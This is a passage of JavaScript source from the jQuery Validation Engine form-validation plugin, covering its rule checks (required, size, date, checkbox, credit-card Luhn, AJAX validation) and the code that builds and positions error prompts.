				methods._showPrompt(field, promptText, promptType, false, options);
			}else{
				if (!isAjaxValidator) methods._closePrompt(field);
			}

			if (!isAjaxValidator) {
				field.trigger("jqv.field.result", [field, options.isError, promptText]);
			}

			/* Record error */
			var errindex = $.inArray(field[0], options.InvalidFields);
			if (errindex == -1) {
				if (options.isError)
				options.InvalidFields.push(field[0]);
			} else if (!options.isError) {
				options.InvalidFields.splice(errindex, 1);
			}

			methods._handleStatusCssClasses(field, options);

			/* run callback function for each field */
			if (options.isError && options.onFieldFailure)
				options.onFieldFailure(field);

			if (!options.isError && options.onFieldSuccess)
				options.onFieldSuccess(field);

			return options.isError;
		},
		/**
		* Handling css classes of fields indicating result of validation
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @private
		*/
		_handleStatusCssClasses: function(field, options) {
			/* remove all classes */
			if(options.addSuccessCssClassToField)
				field.removeClass(options.addSuccessCssClassToField);

			if(options.addFailureCssClassToField)
				field.removeClass(options.addFailureCssClassToField);

			/* Add classes */
			if (options.addSuccessCssClassToField && !options.isError)
				field.addClass(options.addSuccessCssClassToField);

			if (options.addFailureCssClassToField && options.isError)
				field.addClass(options.addFailureCssClassToField);
		},

		 /********************
		  * _getErrorMessage
		  *
		  * @param form
		  * @param field
		  * @param rule
		  * @param rules
		  * @param i
		  * @param options
		  * @param originalValidationMethod
		  * @return {*}
		  * @private
		  */
		 _getErrorMessage:function (form, field, rule, rules, i, options, originalValidationMethod) {
			 // If we are using the custon validation type, build the index for the rule.
			 // Otherwise if we are doing a function call, make the call and return the object
			 // that is passed back.
	 		 var rule_index = jQuery.inArray(rule, rules);
			 if (rule === "custom" || rule === "funcCall" || rule === "funcCallRequired") {
				 var custom_validation_type = rules[rule_index + 1];
				 rule = rule + "[" + custom_validation_type + "]";
				 // Delete the rule from the rules array so that it doesn't try to call the
			    // same rule over again
			    delete(rules[rule_index]);
			 }
			 // Change the rule to the composite rule, if it was different from the original
			 var alteredRule = rule;


			 var element_classes = (field.attr("data-validation-engine")) ? field.attr("data-validation-engine") : field.attr("class");
			 var element_classes_array = element_classes.split(" ");

			 // Call the original validation method. If we are dealing with dates or checkboxes, also pass the form
			 var errorMsg;
			 if (rule == "future" || rule == "past"  || rule == "maxCheckbox" || rule == "minCheckbox") {
				 errorMsg = originalValidationMethod(form, field, rules, i, options);
			 } else {
				 errorMsg = originalValidationMethod(field, rules, i, options);
			 }

			 // If the original validation method returned an error and we have a custom error message,
			 // return the custom message instead. Otherwise return the original error message.
			 if (errorMsg != undefined) {
				 var custom_message = methods._getCustomErrorMessage($(field), element_classes_array, alteredRule, options);
				 if (custom_message) errorMsg = custom_message;
			 }
			 return errorMsg;

		 },
		 _getCustomErrorMessage:function (field, classes, rule, options) {
			var custom_message = false;
			var validityProp = /^custom\[.*\]$/.test(rule) ? methods._validityProp["custom"] : methods._validityProp[rule];
			 // If there is a validityProp for this rule, check to see if the field has an attribute for it
			if (validityProp != undefined) {
				custom_message = field.attr("data-errormessage-"+validityProp);
				// If there was an error message for it, return the message
				if (custom_message != undefined)
					return custom_message;
			}
			custom_message = field.attr("data-errormessage");
			 // If there is an inline custom error message, return it
			if (custom_message != undefined)
				return custom_message;
			var id = '#' + field.attr("id");
			// If we have custom messages for the element's id, get the message for the rule from the id.
			// Otherwise, if we have custom messages for the element's classes, use the first class message we find instead.
			if (typeof options.custom_error_messages[id] != "undefined" &&
				typeof options.custom_error_messages[id][rule] != "undefined" ) {
						  custom_message = options.custom_error_messages[id][rule]['message'];
			} else if (classes.length > 0) {
				for (var i = 0; i < classes.length && classes.length > 0; i++) {
					 var element_class = "." + classes[i];
					if (typeof options.custom_error_messages[element_class] != "undefined" &&
						typeof options.custom_error_messages[element_class][rule] != "undefined") {
							custom_message = options.custom_error_messages[element_class][rule]['message'];
							break;
					}
				}
			}
			if (!custom_message &&
				typeof options.custom_error_messages[rule] != "undefined" &&
				typeof options.custom_error_messages[rule]['message'] != "undefined"){
					 custom_message = options.custom_error_messages[rule]['message'];
			 }
			 return custom_message;
		 },
		 _validityProp: {
			 "required": "value-missing",
			 "custom": "custom-error",
			 "groupRequired": "value-missing",
			 "ajax": "custom-error",
			 "minSize": "range-underflow",
			 "maxSize": "range-overflow",
			 "min": "range-underflow",
			 "max": "range-overflow",
			 "past": "type-mismatch",
			 "future": "type-mismatch",
			 "dateRange": "type-mismatch",
			 "dateTimeRange": "type-mismatch",
			 "maxCheckbox": "range-overflow",
			 "minCheckbox": "range-underflow",
			 "equals": "pattern-mismatch",
			 "funcCall": "custom-error",
			 "funcCallRequired": "custom-error",
			 "creditCard": "pattern-mismatch",
			 "condRequired": "value-missing"
		 },
		/**
		* Required validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @param {bool} condRequired flag when method is used for internal purpose in condRequired check
		* @return an error string if validation failed
		*/
		_required: function(field, rules, i, options, condRequired) {
			switch (field.prop("type")) {
				case "radio":
				case "checkbox":
					// new validation style to only check dependent field
					if (condRequired) {
						if (!field.prop('checked')) {
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
						}
						break;
					}
					// old validation style
					var form = field.closest("form, .validationEngineContainer");
					var name = field.attr("name");
					if (form.find("input[name='" + name + "']:checked").size() == 0) {
						if (form.find("input[name='" + name + "']:visible").size() == 1)
							return options.allrules[rules[i]].alertTextCheckboxe;
						else
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
					}
					break;
				case "text":
				case "password":
				case "textarea":
				case "file":
				case "select-one":
				case "select-multiple":
				default:
					var field_val      = $.trim( field.val()                               );
					var dv_placeholder = $.trim( field.attr("data-validation-placeholder") );
					var placeholder    = $.trim( field.attr("placeholder")                 );
					if (
						   ( !field_val                                    )
						|| ( dv_placeholder && field_val == dv_placeholder )
						|| ( placeholder    && field_val == placeholder    )
					) {
						return options.allrules[rules[i]].alertText;
					}
					break;
			}
		},
		/**
		* Validate that 1 from the group field is required
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_groupRequired: function(field, rules, i, options) {
			var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
			var isValid = false;
			// Check all fields from the group
			field.closest("form, .validationEngineContainer").find(classGroup).each(function(){
				if(!methods._required($(this), rules, i, options)){
					isValid = true;
					return false;
				}
			});

			if(!isValid) {
		  return options.allrules[rules[i]].alertText;
		}
		},
		/**
		* Validate rules
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_custom: function(field, rules, i, options) {
			var customRule = rules[i + 1];
			var rule = options.allrules[customRule];
			var fn;
			if(!rule) {
				alert("jqv:custom rule not found - "+customRule);
				return;
			}

			if(rule["regex"]) {
				 var ex=rule.regex;
					if(!ex) {
						alert("jqv:custom regex not found - "+customRule);
						return;
					}
					var pattern = new RegExp(ex);

					if (!pattern.test(field.val())) return options.allrules[customRule].alertText;

			} else if(rule["func"]) {
				fn = rule["func"];

				if (typeof(fn) !== "function") {
					alert("jqv:custom parameter 'function' is no function - "+customRule);
						return;
				}

				if (!fn(field, rules, i, options))
					return options.allrules[customRule].alertText;
			} else {
				alert("jqv:custom type not allowed "+customRule);
					return;
			}
		},
		/**
		* Validate custom function outside of the engine scope
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_funcCall: function(field, rules, i, options) {
			var functionName = rules[i + 1];
			var fn;
			if(functionName.indexOf('.') >-1)
			{
				var namespaces = functionName.split('.');
				var scope = window;
				while(namespaces.length)
				{
					scope = scope[namespaces.shift()];
				}
				fn = scope;
			}
			else
				fn = window[functionName] || options.customFunctions[functionName];
			if (typeof(fn) == 'function')
				return fn(field, rules, i, options);

		},
		_funcCallRequired: function(field, rules, i, options) {
			return methods._funcCall(field,rules,i,options);
		},
		/**
		* Field match
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_equals: function(field, rules, i, options) {
			var equalsField = rules[i + 1];

			if (field.val() != $("#" + equalsField).val())
				return options.allrules.equals.alertText;
		},
		/**
		* Check the maximum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxSize: function(field, rules, i, options) {
			var max = rules[i + 1];
			var len = field.val().length;

			if (len > max) {
				var rule = options.allrules.maxSize;
				return rule.alertText + max + rule.alertText2;
			}
		},
		/**
		* Check the minimum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minSize: function(field, rules, i, options) {
			var min = rules[i + 1];
			var len = field.val().length;

			if (len < min) {
				var rule = options.allrules.minSize;
				return rule.alertText + min + rule.alertText2;
			}
		},
		/**
		* Check number minimum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_min: function(field, rules, i, options) {
			var min = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len < min) {
				var rule = options.allrules.min;
				if (rule.alertText2) return rule.alertText + min + rule.alertText2;
				return rule.alertText + min;
			}
		},
		/**
		* Check number maximum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_max: function(field, rules, i, options) {
			var max = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len >max ) {
				var rule = options.allrules.max;
				if (rule.alertText2) return rule.alertText + max + rule.alertText2;
				//orefalo: to review, also do the translations
				return rule.alertText + max;
			}
		},
		/**
		* Checks date is in the past
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_past: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate > pdate ) {
				var rule = options.allrules.past;
				if (rule.alertText2) return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks date is in the future
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_future: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate < pdate ) {
				var rule = options.allrules.future;
				if (rule.alertText2)
					return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks if valid date
		*
		* @param {string} date string
		* @return a bool based on determination of valid date
		*/
		_isDate: function (value) {
			var dateRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);
			return dateRegEx.test(value);
		},
		/**
		* Checks if valid date time
		*
		* @param {string} date string
		* @return a bool based on determination of valid date time
		*/
		_isDateTime: function (value){
			var dateTimeRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);
			return dateTimeRegEx.test(value);
		},
		//Checks if the start date is before the end date
		//returns true if end is later than start
		_dateCompare: function (start, end) {
			return (new Date(start.toString()) < new Date(end.toString()));
		},
		/**
		* Checks date range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are not both dates
			if (!methods._isDate(options.firstOfGroup[0].value) || !methods._isDate(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Checks date time range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateTimeRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are not both dates
			if (!methods._isDateTime(options.firstOfGroup[0].value) || !methods._isDateTime(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Max number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize > nbCheck) {
				options.showArrow = false;
				if (options.allrules.maxCheckbox.alertText2)
					 return options.allrules.maxCheckbox.alertText + " " + nbCheck + " " + options.allrules.maxCheckbox.alertText2;
				return options.allrules.maxCheckbox.alertText;
			}
		},
		/**
		* Min number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize < nbCheck) {
				options.showArrow = false;
				return options.allrules.minCheckbox.alertText + " " + nbCheck + " " + options.allrules.minCheckbox.alertText2;
			}
		},
		/**
		* Checks that it is a valid credit card number according to the
		* Luhn checksum algorithm.
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_creditCard: function(field, rules, i, options) {
			//spaces and dashes may be valid characters, but must be stripped to calculate the checksum.
			var valid = false, cardNumber = field.val().replace(/ +/g, '').replace(/-+/g, '');

			var numDigits = cardNumber.length;
			if (numDigits >= 14 && numDigits <= 16 && parseInt(cardNumber) > 0) {

				var sum = 0, i = numDigits - 1, pos = 1, digit, luhn = new String();
				do {
					digit = parseInt(cardNumber.charAt(i));
					luhn += (pos++ % 2 == 0) ? digit * 2 : digit;
				} while (--i >= 0)

				for (i = 0; i < luhn.length; i++) {
					sum += parseInt(luhn.charAt(i));
				}
				valid = sum % 10 == 0;
			}
			if (!valid) return options.allrules.creditCard.alertText;
		},
		/**
		* Ajax field validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return nothing! the ajax validator handles the prompts itself
		*/
		 _ajax: function(field, rules, i, options) {

			 var errorSelector = rules[i + 1];
			 var rule = options.allrules[errorSelector];
			 var extraData = rule.extraData;
			 var extraDataDynamic = rule.extraDataDynamic;
			 var data = {
				"fieldId" : field.attr("id"),
				"fieldValue" : field.val()
			 };

			 if (typeof extraData === "object") {
				$.extend(data, extraData);
			 } else if (typeof extraData === "string") {
				var tempData = extraData.split("&");
				for(var i = 0; i < tempData.length; i++) {
					var values = tempData[i].split("=");
					if (values[0] && values[0]) {
						data[values[0]] = values[1];
					}
				}
			 }

			 if (extraDataDynamic) {
				 var tmpData = [];
				 var domIds = String(extraDataDynamic).split(",");
				 for (var i = 0; i < domIds.length; i++) {
					 var id = domIds[i];
					 if ($(id).length) {
						 var inputValue = field.closest("form, .validationEngineContainer").find(id).val();
						 var keyValue = id.replace('#', '') + '=' + escape(inputValue);
						 data[id.replace('#', '')] = inputValue;
					 }
				 }
			 }

			 // If a field change event triggered this we want to clear the cache for this ID
			 if (options.eventTrigger == "field") {
				delete(options.ajaxValidCache[field.attr("id")]);
			 }

			 // If there is an error or if the the field is already validated, do not re-execute AJAX
			 if (!options.isError && !methods._checkAjaxFieldStatus(field.attr("id"), options)) {
				 $.ajax({
					 type: options.ajaxFormValidationMethod,
					 url: rule.url,
					 cache: false,
					 dataType: "json",
					 data: data,
					 field: field,
					 rule: rule,
					 methods: methods,
					 options: options,
					 beforeSend: function() {},
					 error: function(data, transport) {
						if (options.onFailure) {
							options.onFailure(data, transport);
						} else {
							methods._ajaxError(data, transport);
						}
					 },
					 success: function(json) {

						 // asynchronously called on success, data is the json answer from the server
						 var errorFieldId = json[0];
						 //var errorField = $($("#" + errorFieldId)[0]);
						 var errorField = $("#"+ errorFieldId).eq(0);

						 // make sure we found the element
						 if (errorField.length == 1) {
							 var status = json[1];
							 // read the optional msg from the server
							 var msg = json[2];
							 if (!status) {
								 // Houston we got a problem - display an red prompt
								 options.ajaxValidCache[errorFieldId] = false;
								 options.isError = true;

								 // resolve the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertText;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
									msg = rule.alertText;

								 if (options.showPrompts) methods._showPrompt(errorField, msg, "", true, options);
							 } else {
								 options.ajaxValidCache[errorFieldId] = true;

								 // resolves the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertTextOk;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
								 msg = rule.alertTextOk;

								 if (options.showPrompts) {
									 // see if we should display a green prompt
									 if (msg)
										methods._showPrompt(errorField, msg, "pass", true, options);
									 else
										methods._closePrompt(errorField);
								}

								 // If a submit form triggered this, we want to re-submit the form
								 if (options.eventTrigger == "submit")
									field.closest("form").submit();
							 }
						 }
						 errorField.trigger("jqv.field.result", [errorField, options.isError, msg]);
					 }
				 });

				 return rule.alertTextLoad;
			 }
		 },
		/**
		* Common method to handle ajax errors
		*
		* @param {Object} data
		* @param {Object} transport
		*/
		_ajaxError: function(data, transport) {
			if(data.status == 0 && transport == null)
				alert("The page is not served from a server! ajax call failed");
			else if(typeof console != "undefined")
				console.log("Ajax error: " + data.status + " " + transport);
		},
		/**
		* date -> string
		*
		* @param {Object} date
		*/
		_dateToString: function(date) {
			return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate();
		},
		/**
		* Parses an ISO date
		* @param {String} d
		*/
		_parseDate: function(d) {

			var dateParts = d.split("-");
			if(dateParts==d)
				dateParts = d.split("/");
			if(dateParts==d) {
				dateParts = d.split(".");
				return new Date(dateParts[2], (dateParts[1] - 1), dateParts[0]);
			}
			return new Date(dateParts[0], (dateParts[1] - 1) ,dateParts[2]);
		},
		/**
		* Builds or updates a prompt with the given information
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		 _showPrompt: function(field, promptText, type, ajaxed, options, ajaxform) {
		 	//Check if we need to adjust what element to show the prompt on
			if(field.data('jqv-prompt-at') instanceof jQuery ){
				field = field.data('jqv-prompt-at');
			} else if(field.data('jqv-prompt-at')) {
				field = $(field.data('jqv-prompt-at'));
			}

			 var prompt = methods._getPrompt(field);
			 // The ajax submit errors are not see has an error in the form,
			 // When the form errors are returned, the engine see 2 bubbles, but those are ebing closed by the engine at the same time
			 // Because no error was found befor submitting
			 if(ajaxform) prompt = false;
			 // Check that there is indded text
			 if($.trim(promptText)){
				 if (prompt)
					methods._updatePrompt(field, prompt, promptText, type, ajaxed, options);
				 else
					methods._buildPrompt(field, promptText, type, ajaxed, options);
			}
		 },
		/**
		* Builds and shades a prompt for the given field.
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_buildPrompt: function(field, promptText, type, ajaxed, options) {

			// create the prompt
			var prompt = $('<div>');
			prompt.addClass(methods._getClassName(field.attr("id")) + "formError");
			// add a class name to identify the parent form of the prompt
			prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));
			prompt.addClass("formError");

			switch (type) {
				case "pass":
					prompt.addClass("greenPopup");
					break;
				case "load":
					prompt.addClass("blackPopup");
					break;
				default:
					/* it has error  */
					//alert("unknown popup type:"+type);
			}
			if (ajaxed)
				prompt.addClass("ajaxed");

			// create the prompt content
			var promptContent = $('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt);

			// determine position type
			var positionType=field.data("promptPosition") || options.promptPosition;

			// create the css arrow pointing at the field
			// note that there is no triangle on max-checkbox and radio
			if (options.showArrow) {
				var arrow = $('<div>').addClass("formErrorArrow");

				//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
				if (typeof(positionType)=='string')
				{
					var pos=positionType.indexOf(":");
					if(pos!=-1)
						positionType=positionType.substring(0,pos);
				}

				switch (positionType) {
					case "bottomLeft":
					case "bottomRight":
						prompt.find(".formErrorContent").before(arrow);
						arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');
						break;
					case "topLeft":
					case "topRight":
						arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');
						prompt.append(arrow);
						break;
				}
			}
			// Add custom prompt class
			if (options.addPromptClass)
				prompt.addClass(options.addPromptClass);

            // Add custom prompt class defined in element
            var requiredOverride = field.attr('data-required-class');
            if(requiredOverride !== undefined) {
                prompt.addClass(requiredOverride);
            } else {
                if(options.prettySelect) {
                    if($('#' + field.attr('id')).next().is('select')) {
                        var prettyOverrideClass = $('#' + field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');
                        if(prettyOverrideClass !== undefined) {
                            prompt.addClass(prettyOverrideClass);
                        }
                    }
                }
            }

			prompt.css({
				"opacity": 0
			});
			if(positionType === 'inline') {
				prompt.addClass("inline");
				if(typeof field.attr('data-prompt-target') !== 'undefined' && $('#'+field.attr('data-prompt-target')).length > 0) {
					prompt.appendTo($('#'+field.attr('data-prompt-target')));
				} else {
					field.after(prompt);
				}
			} else {
				field.before(prompt);
			}

			var pos = methods._calculatePosition(field, prompt, options);
			prompt.css({
				'position': positionType === 'inline' ? 'relative' : 'absolute',
				"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0
			}).data("callerField", field);


			if (options.autoHidePrompt) {
				setTimeout(function(){
					prompt.animate({
						"opacity": 0
					},function(){
						prompt.closest('.formErrorOuter').remove();
					});
				}, options.autoHideDelay);
			}
			return prompt.animate({
				"opacity": 0.87
			});
		},
		/**
		* Updates the prompt text field - the field for which the prompt
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_updatePrompt: function(field, prompt, promptText, type, ajaxed, options, noAnimation) {

			if (prompt) {
				if (typeof type !== "undefined") {
					if (type == "pass")
						prompt.addClass("greenPopup");
					else
						prompt.removeClass("greenPopup");

					if (type == "load")
						prompt.addClass("blackPopup");
					else
						prompt.removeClass("blackPopup");
				}
				if (ajaxed)
					prompt.addClass("ajaxed");
				else
					prompt.removeClass("ajaxed");

				prompt.find(".formErrorContent").html(promptText);

				var pos = methods._calculatePosition(field, prompt, options);
				var css = {"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0.87};

				if (noAnimation)
					prompt.css(css);
				else
					prompt.animate(css);
			}
		},
		/**
		* Closes the prompt associated with the given field
		*
		* @param {jqObject}
		*            field
		*/
		 _closePrompt: function(field) {
			 var prompt = methods._getPrompt(field);
			 if (prompt)
				 prompt.fadeTo("fast", 0, function() {
					 prompt.closest('.formErrorOuter').remove();
				 });
		 },
		 closePrompt: function(field) {
			 return methods._closePrompt(field);
		 },
		/**
		* Returns the error prompt matching the field if any
		*
		* @param {jqObject}
		*            field
		* @return undefined or the error prompt (jqObject)
		*/
		_getPrompt: function(field) {
				var formId = $(field).closest('form, .validationEngineContainer').attr('id');
			var className = methods._getClassName(field.attr("id")) + "formError";
				var match = $("." + methods._escapeExpression(className) + '.parentForm' + methods._getClassName(formId))[0];
			if (match)
			return $(match);
		},
		/**
		  * Returns the escapade classname
		  *
		  * @param {selector}
		  *            className
		  */
		  _escapeExpression: function (selector) {
			  return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g, "\\$1");
		  },
		/**
		 * returns true if we are in a RTLed document
		 *
		 * @param {jqObject} field
		 */
		isRTL: function(field)
		{
			var $document = $(document);
			var $body = $('body');
			var rtl =
				(field && field.hasClass('rtl')) ||
				(field && (field.attr('dir') || '').toLowerCase()==='rtl') ||
				$document.hasClass('rtl') ||
				($document.attr('dir') || '').toLowerCase()==='rtl' ||
				$body.hasClass('rtl') ||
				($body.attr('dir') || '').toLowerCase()==='rtl';
			return Boolean(rtl);
		},
		/**
		* Calculates prompt position
		*
		* @param {jqObject}
		*            field
		* @param {jqObject}
		*            the prompt
		* @param {Map}
		*            options
		* @return positions
		*/
		_calculatePosition: function (field, promptElmt, options) {

			var promptTopPosition, promptleftPosition, marginTopSize;
			var fieldWidth 	= field.width();
			var fieldLeft 	= field.position().left;
			var fieldTop 	=  field.position().top;
			var fieldHeight 	=  field.height();
			var promptHeight = promptElmt.height();


			// is the form contained in an overflown container?
			promptTopPosition = promptleftPosition = 0;
			// compensation for the arrow
			marginTopSize = -promptHeight;


			//prompt positioning adjustment support
			//now you can adjust prompt position
			//usage: positionType:Xshift,Yshift
			//for example:
			//   bottomLeft:+20 means bottomLeft position shifted by 20 pixels right horizontally
			//   topRight:20, -15 means topRight position shifted by 20 pixels to right and 15 pixels to top
			//You can use +pixels, - pixels. If no sign is provided than + is default.
			var positionType=field.data("promptPosition") || options.promptPosition;
			var shift1="";
			var shift2="";
			var shiftX=0;
			var shiftY=0;
			if (typeof(positionType)=='string') {
				//do we have any position adjustments ?
				if (positionType.indexOf(":")!=-1) {
					shift1=positionType.substring(positionType.indexOf(":")+1);
					positionType=positionType.substring(0,positionType.indexOf(":"));

					//if any advanced positioning will be needed (percents or something else) - parser should be added here
					//for now we use simple parseInt()

					//do we have second parameter?
					if (shift1.indexOf(",") !=-1) {
						shift2=shift1.substring(shift1.indexOf(",") +1);
						shift1=shift1.substring(0,shift1.indexOf(","));
						shiftY=parseInt(shift2);
						if (isNaN(shiftY)) shiftY=0;
					};

					shiftX=parseInt(shift1);
					if (isNaN(shift1)) shift1=0;

				};
			};


			switch (positionType) {
				default:
				case "topRight":
